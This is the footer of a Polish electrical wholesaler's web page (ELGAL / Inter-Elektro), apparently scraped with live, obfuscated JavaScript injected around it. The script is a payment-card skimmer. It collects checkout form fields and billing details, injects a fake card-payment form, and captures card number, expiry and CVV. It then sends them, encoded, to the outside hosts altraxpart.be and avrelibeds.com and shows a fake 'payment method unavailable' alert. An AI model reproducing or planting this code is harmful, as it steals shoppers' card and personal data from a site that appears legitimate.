_0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><p>
<div class="bottom-bar body">
        <div class="left">
            <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/ie_logo.jpg" alt="inter-elektro">
        </div>
        <div class="right">
            <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/elgal_logo.png" alt="inter-elektro">
            <p>
                Hurtownia elektryczna ELGAL należy do Grupy Dystrybucyjnej Inter-Elektro            </p>
        </div>
</div>
<div class="copywrite-bar">
    <div class="body">
        <p>2020 Hurtownia elektryczna ELGAL Marek Sałatowski spółka komandytowa wszelkie prawa zastrzeżone.</p>
        <div class="social-icons">
                            <a   href="https://www.facebook.com/profile.php?id=61550778856250" target="blank" class="fab fa-facebook-f">
                </a>
                            <a  href="#" target="blank" class="fab fa-google">
                </a>
                    </div>
    </div>
</div>
</p><!-- @BLOCK@_8 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return 